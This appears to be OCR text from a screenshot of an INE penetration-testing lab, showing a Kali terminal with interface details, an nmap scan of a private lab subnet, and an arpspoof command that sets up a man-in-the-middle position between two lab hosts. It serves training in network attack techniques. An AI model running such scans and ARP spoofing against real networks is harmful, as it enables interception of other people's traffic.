 INE - Penetration Testing Basics
INE Labs
20220808105025195.jpg (1000×6
arpspoof(8) [debian man page]
ine.attackdefensecloudlabs.com/networkinglabs/decda2308b22d49cb677f89049664c854efe82ae001380b94457a43d274a1dd7
ABP
root@kali: ~
File Actions Edit View Help
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fef9:76b6/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default q
link/ether 08:00:27:d4:ee:5d brd ff:ff:ff:ff:ff:ff
inet 10.100.13.140/24 brd 10.100.13.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fed4:ee5d/64 scope link
valid_lft forever preferred_lft forever
(root💀kali)-[~]
# nmap 10.100.13.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2022-10-27 23:01 EDT
Nmap scan report for 10.100.13.1
Host is up (0.00025s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
3389/tcp open  ms-wbt-server
MAC Address: 0A:00:27:00:00:01 (Unknown)
Nmap scan report for 10.100.13.36
Host is up (0.00041s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
23/tcp open  telnet
MAC Address: 08:00:27:4A:45:F3 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.100.13.37
Host is up (0.00062s latency).
All 1000 scanned ports on 10.100.13.37 are closed
MAC Address: 08:00:27:99:AA:A7 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.100.13.140
Host is up (0.0000050s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE
3389/tcp open  ms-wbt-server
5910/tcp open  cm
Nmap done: 256 IP addresses (4 hosts up) scanned in 31.22 seconds
(root💀kali)-[~]
#
(root💀kali)-[~]
# arpspoof -i eth1 -t 10.100.13.37 -r 10.100.13.36
root@kali: ~
1 2 23:04